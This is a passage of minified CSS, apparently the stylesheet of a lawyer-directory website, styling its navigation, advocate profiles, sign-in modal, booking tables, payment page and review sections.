0;transition: .4s;}.trigger-board li {display: inline-block!important;width: 50px;overflow: hidden;height: 40px;outline: 0;border: 0;margin: 0;line-height: 40px;}}.endless-river ul.navigation {padding-left: 0;}.endless-river li.single-menu {border-bottom: 1px dotted rgba(0,0,0,0.19);}.endless-river .navigation li.single-menu a {padding: 15px;font-size: 16px;}.endless-river li.has-sub ul {padding: 0;}body {font-size: 14px;padding-right: 0!important;font-family: 'sans-serif',Open Sans,Helvetica,Arial!important overflow-x: hidden;}.gc-theme-bg {background: #fff;border-bottom: 1px solid gainsboro;}.gc-theme-color {color: #282828!important;}.margin0 {margin: 0!important;}.padding0 {padding: 0!important;}.grey-shade {background: #282828!important;}.grey-shade1 {background: #666!important;}.grey-shade2 {background: #c0c0c0!important;}.or-shde {background: #666!important;}.light-white {background: #fff!important;}.dark-white {background: #dcdcdc!important;}.border0 {border: 0!important;}.align-left {text-align: left!important;}.text-color-white-shade {color: #f4f4f4!important;}.text-color-dark-shade {color: #666!important;}.gc-update-btn1 {border-radius: 5px;background: #63c2c6;color: #fff;border: 0;width: 200px;font-size: 16px;text-align: center;padding-left: 10px;padding-right: 10px;padding: 10px 45px;}.errormsg {width: 100%;text-align: center;color: #cf2329;font-weight: 600;}.parsley-errors-list {padding: 0;text-align: center;color: #cf2329;font-weight: 600;list-style: none;}.ui-autocomplete {background: #f4f4f4;color: #000!important;}.list_city_container {background: #f4f4f4;padding: 10px 0;color: #000;font-weight: 600;}.list_city_container:hover {background: #63c2c6;}.list_item_container {background: #f4f4f4;padding-left: 0!important;color: #000!important;font-weight: 600;}.list_item_container:hover {background: #63c2c6;color: #000!important;}.list_country_container {background: #f4f4f4;padding-left: 0!important;color: #000!important;font-weight: 600;}.list_country_container:hover {background: #63c2c6;color: #000!important;}.ui-menu {padding-left: 0;}.ui-menu li {padding: 10px!important;padding-left: 0!important;color: #000!important;}.ui-menu li a:hover {color: #fff!important;}.ui-menu .lawyerlabel {padding-left: 10px!important;color: #000;}.ui-menu .lawyerlabel:hover {padding-left: 10px!important;color: #fff!important;}.ui-menu .citylabel {padding-left: 10px!important;color: #000;}.ui-menu .citylabel:hover {padding-left: 10px!important;color: #fff!important;}.ui-menu .countrylabel {padding-left: 10px!important;color: #000;padding: 10px;}.ui-menu .countrylabel:hover {padding-left: 10px!important;color: #fff!important;}. .carousel {height: 500px;}.carousel-caption {z-index: 10;}.carousel-inner>.item>img {position: absolute;top: 0;left: 0;min-width: 100%;height: 500px;}.carousel-control {display: none;}.gc-title-banner-slider {width: 100%;position: relative;}.carousel-indicators {bottom: 40px;}.gc-sign-bar {width: 100%;margin-top: 46px;height: 50px;}.gc-nav-bar {position: relative;top: 0;width: 100%;z-index: 1;}.gc-sign-bar ul {padding: 0;margin: 0;}.gc-sign-bar ul li {list-style: none;float: left;height: 100%;cursor: pointer;}.gc-sign {font-size: 15px;font-weight: 200;}.gc-logo {width: 50%;padding: 25px;}.gc-logo a {outline: 0;}.gc-sidemenu {width: 180px;height: 100%;color: #fff;position: absolute;z-index: 1;}.gc-sidemenu ul {width: 100%;padding: 0;height: 100%;margin: 0;font-size: 14px;}.gc-sidemenu ul li {width: 100%;list-style: none;padding: 31px;background-color: rgba(0,0,0,0.7)!important;margin-bottom: 1px;cursor: pointer;}.gc-sidemenu ul li a {outline: 0;}.gc-hw-it {width: 100%;color: #414141;font-weight: 600;font-size: 25px;padding-top: 30px!important;padding: 20px;position: relative;}.gc-sub-sidemenu {background: url(../img/menu-arw.png)!important;background-repeat: no-repeat!important;background-position: right!important;background-position: right 15px top 34px!important;}.gc-sidemenu-collapse {display: none;}.gc-collapse {display: none;}.gc-dropdown {top: 15px;}.gc-dropdown-menu {position: relative!important;width: 130px!important;left: -40px;top: 40px;background: #63c2c6;box-shadow: none!important;border-radius: 0;color: #fff;}.gc-dropdown-menu li {width: 100%;text-align: center;color: #fff!important;background: #63c2c6!important;}.gc-dropdown-menu li a {color: #fff!important;padding: 15px;outline: 0;}.gc-dropdown-menu li a:hover {background: transparent!important;}.gc-dropdown-menu hr {margin: 0;width: 75%;margin: 0 auto;}.gc-arrow-up {width: 0;height: 0;border-left: 12px solid transparent;border-right: 12px solid transparent;border-bottom: 20px solid #63c2c6;position: absolute;top: -15px;right: -1px;}.gc-sub-dropdown-menu {position: absolute;position: absolute;left: 150px;top: -33px;border-radius: 0;background: #dcdcdc!important;width: 700px;}.gc-sub-dropdown-menu li {padding: 0;}.gc-sub-dropdown {position: relative;}.gc-submenu-div {float: left;min-width: 100px;}.gc-sub-dropdown-div {max-width: 500px;border-right: 1px solid #fff;padding-left: 35px;padding-right: 35px;}.gc-sub-div {color: #000;border-bottom: 1px solid #fff;padding-top: 10px;padding-bottom: 10px;padding-left: 15px;}.gc-sidemenu:focus {background: #63c2c6;}.gc-sidemenu li:hover {background: #63c2c6!important;}.gc-cols {width: 100%;}.gc-column {width: 100%;height: 280px;background: url(../images/col.png)!important;background-repeat: no-repeat!important;background-position: center top 45px!important;background-size: 200px!important;position: relative;}.gc-column-white-overlay {background: rgba(273,273,273,0.9);position: absolute;top: 0;bottom: 0;right: 0;left: 0;}.gc-column-black-overlay {background: rgba(1,1,1,0.9);position: absolute;top: 0;bottom: 0;right: 0;left: 0;}.gc-col-circle {width: 80px;height: 80px;border-radius: 50%;position: absolute;left: 39%;top: 25%;background-size: 45px!important;}.hammer {background-color: #5fd4af!important;background: url(../images/hammer.png);background-repeat: no-repeat!important;background-position: center!important;}.balance {background-color: #63c2c6!important;background: url(../images/balance.png);background-repeat: no-repeat!important;background-position: center!important;}.court {background-color: #59616a!important;background: url(../images/court.png);background-repeat: no-repeat!important;background-position: center!important;}.gc-view .stat {background-color: #63c2c6!important;background: url(../images/stat.png);background-repeat: no-repeat!important;background-position: center!important;}.gc-column p {margin: 0;text-align: center;color: #656565;position: absolute;bottom: 30px;width: 100%;}.gc-search-bay {width: 100%;}.gc-search-bar {width: 100%;height: 60px;}.gc-search-input {width: 100%;height: 60px;border: 0;font-size: 23px;padding: 12px;.gc-view;}.gc-region {width: 100%;}.gc-black {background: #f4f4f4;color: #282828;}.gc-white {color: #000;background: #fff;}.gc-region-state {text-align: center;font-size: 17px;padding-top: 40%;padding-bottom: 40%;}.gc-search-bar p {width: 100%;margin: 0;text-align: center;color: #fff !important;font-size: 23px;padding: 16px;}.gc-advocate {width: 100%;}.gc-advocate ul {width: 100%;padding: 0;margin: 0;}.gc-advocate ul li {list-style: none;padding: 25px;}.gc-advocate-pic {width: 25%;float: left;text-align: -moz-center;text-align: -webkit-center;padding-top: 10px;}.gc-advocate-detail {width: 75%;float: left;padding-left: 20px;position: relative;min-height: 130px;}.gc-advocate-detail h4 {margin: 0;color: #63c2c6;font-weight: 700;padding-bottom: 10px;text-transform: capitalize;}.gc-advocate-detail p {margin: 0;color: #000;padding-bottom: 5px;line-height: 20px!important;}.gc-advocate-pic-circle {width: 95px;height: 95px;border-radius: 50%;position: relative;}.gc-advocate-like {position: absolute;right: -15px;bottom: -5px;width: 40px;height: 40px;background-color: #fff!important;border-radius: 50%;background: url(../images/like.png);background-repeat: no-repeat;background-position: center;}.gc-advocate-pic-circle img {width: 100%;height: 100%;border-radius: 50%;}.gc-view {color: #fff;background: #63c2c6;position: relative;border: 0;padding: 5px;bottom: 0;text-align: center;}.gc-rate {color: #fff;font-size: 15px;position: absolute;bottom: 0;right: 0;}.gc-advocate1 ul {width: 100%;padding: 0;margin: 0;}.gc-advocate1 ul li {list-style: none;padding: 25px;}.gc-advocate-pic {width: 25%;float: left;text-align: -moz-center;text-align: -webkit-center;padding-top: 10px;}.gc-advocate-detail1 {width: 75%;float: left;padding-left: 30px;position: relative;overflow: hidden;margin-top: 18px;}.gc-advocate-detail1 h4 {margin: 0;color: #282828;font-weight: 700;}.gc-advocate-detail1 h6 {margin: 0;color: #282828;font-size: 13px;font-weight: 600;padding-top: 10px;}.gc-advocate-detail1 p {margin: 0;color: #282828;padding-bottom: 5px;}.gc-advocate-pic-circle1 {width: 80px;height: 80px;border-radius: 50%;position: relative;background-color: #3bb6b5!important;background: url(../images/q.png);background-repeat: no-repeat;background-position: center;background-size: 45px;}.gc-across {width: 100%;position: relative;background-position: center!important;background-repeat: no-repeat!important;background-size: cover!important;}.gc-overlay {position: absolute;background: rgba(0,0,0,0.5);top: 0;bottom: 0;left: 0;right: 0;}.gc-overlay h4 {color: #fff;margin: 0;font-size: 70px;font-weight: 900;}.gc-overlay h6 {color: #fff;margin: 0;font-size: 39px;font-weight: 500;padding-top: 10px;padding-bottom: 20px;}.gc-viewall {background: #63c2c6;color: #fff;border: 0;font-size: 19px;font-weight: 600;padding: 6px;width: 150px;}.gc-across-inner {max-width: 700px;margin: 0 auto;position: relative;top: 130px;}.gc-across1 {width: 100%;height: 500px;position: relative;background-position: center!important;background-repeat: no-repeat!important;background-size: cover!important;}.gc-overlay1 {position: absolute;background: rgba(0,0,0,0.5);top: 0;bottom: 0;left: 0;right: 0;}.tw-slider {position: relative;display: block;-moz-box-sizing: border-box;box-sizing: border-box;-webkit-user-select: none;-moz-user-select: none;-ms-user-select: none;user-select: none;-webkit-touch-callout: none;-khtml-user-select: none;-ms-touch-action: pan-y;touch-action: pan-y;-webkit-tap-highlight-color: transparent;}.tw-list {position: relative;display: block;overflow: hidden;margin: 0;padding: 0;}.tw-list:focus {outline: 0;}.tw-list.dragging {cursor: pointer;cursor: hand;}.tw-slider .tw-track,.tw-slider .tw-list {-webkit-transform: translate3d(0,0,0);-moz-transform: translate3d(0,0,0);-ms-transform: translate3d(0,0,0);-o-transform: translate3d(0,0,0);transform: translate3d(0,0,0);}.tw-track {position: relative;top: 0;left: 0;display: block;}.tw-track:before,.tw-track:after {display: table;content: '';}.tw-track:after {clear: both;}.tw-loading .tw-track {visibility: hidden;}.tw-slide {display: none;float: left;height: 100%;min-height: 1px;}[dir='rtl'] .tw-slide {float: right;}.tw-slide img {display: block;}.tw-slide.tw-loading img {display: none;}.tw-slide.dragging img {pointer-events: none;}.tw-initialized .tw-slide {display: block;}.tw-loading .tw-slide {visibility: hidden;}.tw-vertical .tw-slide {display: block;height: auto;border: 1px solid transparent;}.tw-arrow.tw-hidden {display: none;}.tw-loading .tw-list {background: #fff url('./ajax-loader.gif') center center no-repeat;}.tw-prev {font-size: 0;line-height: 0;position: absolute;top: 50%;display: block;width: 350px;height: 100%;padding: 0;margin-top: -10px\9;-webkit-transform: translate(0,-50%);-ms-transform: translate(0,-50%);transform: translate(0,-50%);background-color: transparent!important;background: url(../images/slider-arwl.png);background-repeat: no-repeat!important;background-position: center;cursor: pointer;border: 0;outline: 0;background-size: 15px;}.tw-next {font-size: 0;line-height: 0;position: absolute;top: 50%;display: block;width: 350px;height: 100%;padding: 0;margin-top: -10px\9;-webkit-transform: translate(0,-50%);-ms-transform: translate(0,-50%);transform: translate(0,-50%);background-color: transparent!important;background: url(../images/slider-arwr.png);background-repeat: no-repeat!important;background-position: center;cursor: pointer;border: 0;outline: 0;background-size: 15px;}.tw-prev:hover,.tw-prev:focus,.tw-next:hover,.tw-next:focus {color: transparent;outline: 0;}.tw-prev:before,.tw-next:before {font-size: 20px;line-height: 1;opacity: .75;color: white;-webkit-font-smoothing: antialiased;-moz-osx-font-smoothing: grayscale;}.tw-prev {z-index: 999;left: 0;}.tw-next {right: 0;z-index: 99;}.tw-slider {margin-bottom: 30px;}.tw-dots {position: absolute;bottom: -45px;display: block;width: 100%;padding: 0;list-style: none;text-align: center;}.tw-dots li {position: relative;display: inline-block;width: 20px;height: 20px;margin: 0 5px;padding: 0;cursor: pointer;}.tw-dots li button {font-size: 0;line-height: 0;display: block;width: 20px;height: 20px;padding: 5px;cursor: pointer;color: transparent;border: 0;outline: 0;background: transparent;}.tw-dots li button:hover,.tw-dots li button:focus {outline: 0;}.tw-dots li button:hover:before,.tw-dots li button:focus:before {opacity: 1;}.tw-dots li button:before {font-size: 6px;line-height: 20px;position: absolute;top: 0;width: 20px;height: 20px;content: '•';text-align: center;opacity: .25;color: black;-webkit-font-smoothing: antialiased;-moz-osx-font-smoothing: grayscale;}.tw-dots li.tw-active button:before {opacity: .75;color: black;}.tw-slider {margin: 0 auto;position: relative;top: 30%;}.tw-slider li {width: 100%;height: 100%;transition-timing-function: ease-in-out;}.gc-testino {max-width: 800px;margin: 0 auto;background: linear-gradient(to right,rgba(30,87,153,0.69) 0,rgba(41,137,216,0.55) 0,#417d7f 0,rgba(59,178,184,0.55) 100%);color: #fff;font-size: 15px;padding: 30px;position: relative;text-align: justify;}.gc-testino p {position: absolute;right: 30px;bottom: 0;margin: 0;color: #fff;font-weight: 600;}.gc-footer {width: 100%;}.gc-footer1 {width: 100%;background: #000;padding-top: 35px;padding-bottom: 15px;}.footer1-inner {margin: 0 auto;}.gc-footer2 {width: 100%;background: #dcdcdc;padding-top: 10px;position: relative;}.gc-footer1 ul {padding: 0;list-style: none;}.gc-footer1 h4, .gc-footer1 h4 a {color: #fff;font-size: 23px;font-weight: 600;}.gc-footer1 ul li {padding: 0;color: #f4f4f4;padding-top: 7px;padding-bottom: 0;}.gc-footer-logo {width: 100%;text-align: center;padding-bottom: 15px;padding-top: 10px;}.gc-footer-logo img {width: 150px;}.gc-footer2 p {text-align: center;padding-top: 10px;padding-bottom: 10px;margin: 0;}.gc-footer2 ul {padding: 0;}.gc-footer2 ul li {float: left;list-style: none;width: 15%;background: white;border-radius: 50%;margin-left: 15px;}.gc-sign-modal {background: url(../images/sign-bg.jpg)!important;margin: 0!important;width: 100%;height: 100%;padding-right: 0!important;background-repeat: no-repeat!important;background-position: center!important;background-size: cover!important;}.gc-sign-modal-content {margin: 0!important;width: 100%;height: 100%;background: transparent!important;}.modal-backdrop {background-repeat: no-repeat!important;background-position: center!important;background-size: cover!important;}.gc-sign-modal-dialog {margin: 0!important;width: 100%;height: 100%;background: rgba(0,0,0,0.3);}.gc-sign-body {max-width: 500px;margin: 0 auto;box-shadow: 0 0 40px 20px #000;position: relative;top: 10%;padding: 60px;}.gc-sign-tab-bay ul {padding: 0;border-bottom: 1px solid #fff;}.gc-sign-tab-bay ul li {float: left;list-style: none;width: 33.3%;text-align: center;height: 35px;padding-top: 8px;}.gc-sign-tab-bay ul li a {color: #fff;text-decoration: none;outline: 0;}.gc-sign-tab-bay ul li.active {background: #63c2c6;}.gc-sign-input {background: url(../images/user.png)!important;background-repeat: no-repeat!important;background-position: left 10px top 6px!important;font-size: 16px;width: 100%;background-color: transparent!important;border: 0;border-bottom: 1px solid #fff;color: #fff;padding-left: 40px;height: 35px;margin-bottom: 35px;}.gc-sign-input1 {background: url(../images/pass.png)!important;background-repeat: no-repeat!important;background-position: left 10px top 6px!important;font-size: 16px;width: 100%;background-color: transparent!important;border: 0;border-bottom: 1px solid #fff;color: #fff;padding-left: 40px;height: 35px;margin-bottom: 35px;}.gc-sign-input2 {background: url(../images/mail.png)!important;background-repeat: no-repeat!important;background-position: left 10px top 10px!important;font-size: 16px;width: 100%;background-color: transparent!important;border: 0;border-bottom: 1px solid #fff;color: #fff;padding-left: 40px;height: 35px;margin-bottom: 35px;}.gc-sign-tab-content {padding-top: 35px;}.gc-sign-btn {width: 200px;background: rgba(72,70,69,0.9)!important;border: 0;color: #fff;font-weight: 600;border-radius: 7px;padding: 7px;}.gc-sign-tab-content p {color: #727375;text-align: center;padding-left: 25px;}.gc-check {position: relative;text-align: center;}.gc-check input[type=checkbox] {display: none;}.gc-check label:before {content: "";display: inline-block;width: 16px;height: 16px;margin-right: 10px;position: relative;left: 0;bottom: 1px;background-color: transparent;border: 1px solid #fff;border-radius: 0!important;}.gc-check label {margin-bottom: 10px;top: 5px;position: absolute;left: 65px;}.gc-check label:before {border-radius: 3px;}.gc-check input[type=checkbox]:checked+label:before {content: "\2713";font-size: 15px;color: #f3f3f3;text-align: center;line-height: 15px;}.gc-btn-bay {width: 100%;text-align: center;}.gc-check a {text-align: center;width: 100%;color: #63c2c6;font-style: italic;outline: 0;padding-bottom: 10px;}.gc-sign-close {background: url(../images/close.png)!important;background-repeat: no-repeat!important;background-position: center!important;position: fixed;width: 30px;height: 30px;right: 15px;top: 15px;cursor: pointer;background-size: 15px!important;}.gc-profile-settings-wrap {width: 100%;margin-top: 60px;padding: 10px;}.gc-profile-setting-tab-bay {max-width: 600px;margin: 0 auto;margin-bottom: 30px!important;}.gc-profile-setting-tab-bay ul {padding: 0;border-bottom: 2px solid #5b5b5b;}.gc-profile-setting-tab-bay ul li {float: left;list-style: none;text-align: center;width: 50%;padding: 12px;}.gc-profile-setting-tab-content {max-width: 800px;margin: 0 auto;margin-bottom: 30px;}.gc-profile-setting-tab-bay ul li a {text-decoration: none;outline: 0;font-size: 16px;color: #a8a8a8;}.gc-profile-setting-tab-bay ul li.active {background: #63c2c6;}.active a {color: #fff!important;}.gcc-prof-settings-input {width: 100%;height: 40px;border: 1px solid #a8a8a8;padding-left: 10px;margin-bottom: 10px;}.gc-profile-setting-tab-content h5 {color: #696969;font-size: 16px;}.gc-settings-btn-bay {width: 100%;}.gc-update-btn {float: right;background: #63c2c6;color: #fff;border: 0;width: 140px;font-size: 16px;}.gc-ratting {width: 200px!important;}.gc-hw-it-inside {width: 100%;}.gc-hw-it-inside-left {float: left;width: 80%;text-align: left;}.gc-hw-it-inside-right {float: right;width: 20%;text-align: left;}.gc-booking {width: 100%;}.gc-booking-left {float: left;width: 60%;padding: 85px;}.gc-booking-right {float: right;width: 40%;padding: 50px;}.gc-booking-left h1 {color: #666;font-size: 27px;}.gc-guide-wrap {width: 100%;}.gc-guide-cover {position: relative;background-image: url("../images/editor5.png");background-repeat: no-repeat;background-position: center;background-size: cover;height: 350px;}.gc-guide-cover-overlay {width: 100%;background-color: rgba(0,0,0,0.4);position: absolute;top: 0;bottom: 0;left: 0;right: 0;}.gc-guide-p {width: 100%;padding: 35px;}.gc-guide-p p {text-align: justify;color: #454545;line-height: 30px;padding-bottom: 20px;}.gc-terms {width: 100%;background: #e6e6e6!important;}.gc-terms h1 {text-align: center;background: #666;margin: 0;color: #fff;font-size: 30px;padding: 15px;}.gc-client-details {width: 100%;padding: 20px;padding-top: 0;}.gc-client-details h1 {margin: 0;font-size: 20px;padding-top: 20px;padding-bottom: 15px;color: #666;}.gc-client-details p {margin: 0;color: #666;margin-top: 10px;}.gc-client-input {width: 100%!important;height: 40px;margin-bottom: 15px;border: 1px solid #adadad;padding-left: 10px;border-radius: 0!important;}.gc-paynow {cursor: pointer;color: #417d7f;font-weight: 700;background: #fff;border: 0;padding: 5px 21px;font-size: 16px;text-align: center;}.gc-terms ul {width: 100%;list-style: none;padding: 0;margin: 0;}.gc-terms ul li {width: 100%;padding: 30px;border-bottom: 1px solid #b8b8b8;}.gc-terms ul li p {margin: 0;text-align: justify;line-height: 30px;}.datepicker td.active.active {background: #63c2c6!important;border-radius: 0!important;}.datepicker td {padding: 3%!important;}.gc-question-bay {width: 100%;padding-top: 40px;padding-bottom: 40px;}.gc-question-drop {float: left;background-image: url("../images/dwn.png")!important;-moz-appearance: none;-webkit-appearance: none;border: 0;background: #417d7f;height: 36px;color: #fff;margin-bottom: 15px;background-repeat: no-repeat!important;background-position: right 10px top 15px;padding-left: 10px;text-transform: capitalize;}.gc-question-input {float: left;border: 0;background: #4c4c4c;height: 40px;color: #fff;width: 400px;margin-left: 10px;padding-left: 10px;}.gc-ques1 {float: left;position: relative;}.gc-ques2 {float: left;position: relative;}.gc-ques2 h1 {font-size: 30px;font-weight: 600;}.gc-ques3 {float: left;position: relative;padding-top: 40px;}.gc-view-details {color: #fff;background: #63c2c6;border: 0;padding: 10px;width: 130px;border-radius: 5px;}.gc-ques4 {float: left;position: relative;}.gc-ques4 p {text-align: justify;margin-bottom: 40px;}.gc-advocate-pic-circle2 {width: 80px;height: 80px;border-radius: 50%;position: relative;background-color: #63c2c6!important;background: url(../images/a.png);background-repeat: no-repeat;background-position: center;background-size: 45px;}.gc-gude-section {width: 100%;}.gc-gude-section ul {width: 100%;padding: 0;margin: 0;}.gc-gude-section ul li {width: 100%;list-style: none;border-bottom: 1px solid #fff;}.gc-section1 {float: left;width: 25%;}.gc-section1 img {width: 100%;height: 100%;}.gc-section2 {float: left;width: 75%;}.gc-section2-up {width: 100%;background: #838383;padding: 10px;padding-left: 20px;}.gc-section2-down {width: 100%;background: #282828;color: #b8b8b8;font-size: 18px;padding: 30px;position: relative;padding-top: 20px;min-height: 127px;}.gc-section2-up h5 {margin: 0;color: #fff;font-size: 17px;line-height: 22px;}.gc-readmore {position: absolute;bottom: 15px;right: 45px;background: #63c2c6;color: #fff;border: 0;font-size: 15px;padding: 3px;width: 120px;}.gc-consult {width: 100%;text-align: center;line-height: 23px;padding: 45px;color: #000;}.gc-filter-bay {width: 100%;margin: 0 auto;padding-top: 20px;padding-bottom: 20px;}.gc-filter-bay ul {padding: 0;width: 100%;margin: 0;}.gc-filter-bay ul li {list-style: none;}.gc-filter-select {background-image: url("../images/filterdwn.png")!important;-moz-appearance: none;-webkit-appearance: none;border: 1px solid #c1c1c1;background-repeat: no-repeat!important;background-position: right 9px top 13px;color: #666;width: 180px;height: 35px;padding-left: 10px;font-size: 15px;}.gc-filter-btn {height: 35px;color: #fff;width: 180px;border: 0;font-size: 17px;}.gc-filter-list ul {padding: 0;list-style: none;margin: 0;}.gc-filter-profpic {width: 100%;height: 140px;background-size: cover;background-position: center;}.gc-filter-profpic img {width: 100%;height: 100%;}.gc-filter-details {width: 90%;margin: 0 auto;}.gc-filter-head {position: relative;width: 100%;padding-top: 13px;}.gc-filter-details h1 {margin: 0;font-size: 30px;font-weight: 200;}.gc-filter-head h6 {right: 0;bottom: 0;position: absolute;font-size: 13px;font-weight: 900;}.gc-filter-details1 {width: 100%;min-height: 165px;padding-top: 15px;}.gc-filter-details1 ul {width: 100%;}.l1 {width: 30%!important;height: 100%!important;}.l2 {width: 70%!important;height: 100%!important;}.gc-filter-btn1 {border: 0;color: #3bb6b5!important;padding: 10px;width: 130px;margin-bottom: 20px;margin-top: 10px;}.gc-filter1-btn-bay {width: 100%;}.gc-strip {width: 100%;background: rgba(193,193,193,0.48);padding-top: 40px;padding-bottom: 15px;padding-right: 10px;padding-left: 10px;}.gc-left {width: 50%;float: left;position: relative;}.gc-right {width: 50%;float: right;position: relative;}.gc-left h1 {color: #000;font-weight: 200;font-size: 25px;}.gc-left p {line-height: 15px;}.container1 {max-width: 950px;margin: 0 auto;}.gc-profile-photo {width: 110px;height: 110px;background: #fff;border-radius: 50%;border: 4px solid #fff;box-shadow: 0 0 11px 3px #000;}.gc-profile-photo img {width: 100%;height: 100%;border-radius: 50%;border: 3px solid #ffff;}.gc-right p {text-align: right;font-weight: 600;padding-top: 40px;}.gc-consultnw-btn {text-decoration: none !important;cursor: pointer;position: relative;right: 0;top: 0;background: #63c2c6;color: #fff;border: 0;padding: 10px;font-size: 13px;}.gc-profile-description {width: 100%;padding-top: 40px;padding-right: 10px;padding-left: 10px;}.gc-profile-description p {width: 100%;text-align: justify;color: #222;line-height: 30px;padding-bottom: 20px;}.gc-description-table {width: 100%;margin-top: 20px;margin-bottom: 10px;}.gc-description-table ul {padding: 0;margin: 0;}.gc-description-table ul li {width: 33.3%;list-style: none;float: left;border-left: 1px solid #fff;}.gc-des-table-sub {margin: 0;height: 100%;min-height: 330px;border-left: 1px solid #fff;}.gc-des-table-sub h3 {margin: 0;text-align: center;background: #63c2c6;color: #fff;font-size: 20px;padding: 10px;margin-bottom: 15px;}.gc-des-table-sub li {width: 100%!important;border: none!important;padding: 5px;padding-left: 60px;}.gc-sun {color: #fff;width: 190px;background: #63c2c6;border: 0;margin-top: 10px;}.gc-btn1-bay {width: 100%;text-align: center;}.gc-enquiry-form {width: 100%;margin-top: 40px;margin-bottom: 40px;}.gc-enquiry-form h3 {margin: 0;margin: 0;color: #fff;background: #63c2c6;text-align: center;font-size: 17px;padding: 15px;}.gc-enguiry-des {width: 100%;background: #e9e9e9;}.gc-enquiry-inner {max-width: 830px;margin: 0 auto;}.gc-enquiry-inner ul {width: 100%;margin: 0;padding: 0;}.gc-enquiry-inner ul li {width: 33.3%;list-style: none;float: left;padding: 15px;}.gc-enquiry-inner p {padding: 0;margin: 0;color: #666;padding-bottom: 5px;padding-top: 5px;}.gc-enquiry-input {width: 100%;border: 0;height: 30px;padding-left: 10px;margin-bottom: 10px;font-size: 12px;height: 35px;}.gc-enquiry-input1 {width: 100%;height: 120px;border: 0;padding: 5px;padding-left: 10px;margin-bottom: 10px;font-size: 12px;}.gc-consultation-form {width: 100%;margin-top: 20px;margin-bottom: 20px;}.gc-consultation-form ul {width: 100%;padding: 0;margin: 0;}.gc-consultation-form ul li {width: 100%;list-style: none;padding-left: 15px;padding-right: 15px;}.gc-consult-left {float: left;}.gc-consult-left h3 {color: #fff;font-size: 20px;margin-top: 15px;margin-bottom: 20px;}.gc-consult-left p {color: #666;}.gc-consult-right {float: right;position: relative;}.gc-consult-right h3 {text-align: right;color: #fff;padding-top: 12px;font-size: 20px;}.gc-conslt-btn {color: #fff;position: absolute;border: 0;width: 160px;padding: 5px;top: 28px;left: 20px;font-size: 14px;}.gc-review-wrap {width: 100%;background: #c0c0c0;}.gc-review-wrap ul {padding: 0;margin: 0;width: 100%;}.gc-review-wrap ul li {width: 100%;list-style: none;padding: 20px;border-bottom: 1px solid #fff;}#gc-ratting {width: 160px!important;}#gc-ratting1 {width: 160px!important;}#gc-ratting2 {width: 160px!important;}#gc-ratting3 {width: 160px!important;}.gc-review-wrap ul li h5 {color: #666;font-size: 22px;padding-top: 10px;}.gc-review-wrap ul li p {color: #666;font-weight: 600;}.gc-review-wrap p {text-align: center;margin: 0;font-size: 30px;padding-top: 20px;padding-bottom: 20px;}#gc-search {-webkit-transition: width 1s ease;-moz-transition: width 1s ease;-o-transition: width 1s ease;transition: width 1s ease;display: inline-block;overflow: hidden;white-space: nowrap;background-color: rgba(0,0,0,0.7)!important;vertical-align: middle;line-height: 30px;height: 40px;width: 0;position: relative;top: -40px;left: 180px;}#gc-search.in {width: 2000px;position: relative;left: 180px;}.gc-search1-input {width: 100%;background: transparent;border: 0;height: 100%;padding-left: 10px;}.gc-booking-list {overflow-x: auto;max-width: 100%;margin: 0 auto;}.gc-booking-list table {border-collapse: collapse;border-spacing: 0;width: 100%;border: 0;overflow-y: scroll;}.gc-booking-list th {background: #63c2c6;color: #fff;font-weight: 600;}.gc-booking-list th,td {border: 1px solid #fff;border-top: 0;border-bottom: 0;text-align: left;padding: 8px;text-align: center;}.gc-booking-list td {color: #666;padding: 2%;font-weight: 600;min-width: 200px;}.gc-booking-list tr:nth-child(even) {background-color: #dcdcdc;}.gc-booking-list tr:nth-child(odd) {background-color: #e6e6e6;}.gc-booking-list h4 {color: #2d2d2d;font-weight: 600;font-size: 25px;padding-top: 35px;}.gc-pagination {float: right;border: 1px solid #ddd;padding: 0;margin-top: 10px;border-radius: 5px;}.gc-pagination li {list-style: none;display: inline-flex;}.gc-pagination li a {float: left;list-style: none;width: 100%;text-align: center;color: #e57900;border-left: 1px solid #ddd;padding: 10px;}.gc-rate-modal-body h4 {margin: 0;padding-top: 20px;padding-bottom: 20px;}.gc-rate-modal-content {width: 100%;}.gc-rate-modal-body {width: 100%;padding: 0;}.gc-rate-modal-body h1 {color: #2d2d2d;text-align: center;background: #f8f8f8;margin: 0;font-size: 20px;}.gc-review-rate-wrap {width: 100%;text-align: center;background: #e6e6e6;padding: 10px;}.gc-payment {max-width: 600px;margin: 0 auto;border-radius: 0;background: #e6e6e6;padding: 30px;text-align: center;margin-top: 100px;box-shadow: 4px 4px 2px 2px rgba(50,50,50,0.75);}.gc-payment h1 {text-align: center;margin: 0;}.gc-payment p {text-align: center;}.success {width: 100px;margin: 0 auto;}.success img {width: 100px;}.gc-payment ul {padding: 0;width: 100%;margin: 0;width: 300px;margin: 0 auto;padding-top: 10px;padding-bottom: 25px;}.gc-payment ul li {width: 50%;float: left;list-style: none;font-size: 15px;text-align: left!important;}.gc-update-btn2 {background: #63c2c6;color: #fff;border: 0;width: 160px;font-size: 16px;height: 30px;padding: 10px;margin-top: 20px;}@media(min-width:320px)and (max-width:990px) {.gc-sign-bar {height: 100px;}.gc-sign-bar {margin: 0;}.gc-logo {width: 100%;text-align: center;padding: 10px;}.gc-sign {width: 50%;text-align: center;padding: 10px;}.gc-sidemenu-collapse {width: 100%;display: inherit;position: absolute;z-index: 9;top: 22%;}.gc-sidemenu {display: none;}.gc-collapse {background: url(../images/bar.png);width: 35px;height: 35px;background-position: center;background-size: 20px;background-repeat: no-repeat;border: 0;border-radius: 5px;display: inherit;position: relative;}.gc-sidemenu-collapse-in {width: 100%;}.gc-sidemenu-collapse-in ul {padding: 0;margin: 0;}.gc-sidemenu-collapse-in li {list-style: none;background: rgba(0,0,0,0.8)!important;color: #fff;padding: 10px;}.gc-filter-list ul li {width: 100%;}.gc-sign-bar ul {width: 100%!important;}.gc-dropdown-menu {left: 0!important;}}@media(min-width:320px)and (max-width:500px) {.gc-search-input {font-size: 18px;}.gc-search-icon {background-size: 20px;}body {overflow-x: hidden;}.gc-hw-it {font-size: 18px;}.gc-search-bar p {font-size: 18px;}.gc-advocate-pic-circle {width: 80px;height: 80px;}.gc-advocate-detail h4 {margin: 0;font-size: 15px;}.gc-advocate-detail p {margin: 0;padding-bottom: 5px;}.gc-view {color: #fff;background: #63c2c6;position: relative;border: 0;padding: 5px;bottom: 0;width: 125px;}.gc-rate {color: #fff;font-size: 10px;}.gc-advocate-pic-circle1 {width: 80px;height: 80px;}.gc-advocate-detail1 p {margin: 0;font-size: 12px;padding-bottom: 5px;}.gc-across {display: none;}.gc-sign-bar {height: 100px;}}section.module:last-child {margin-bottom: 0;}section.module.content {padding: 40px 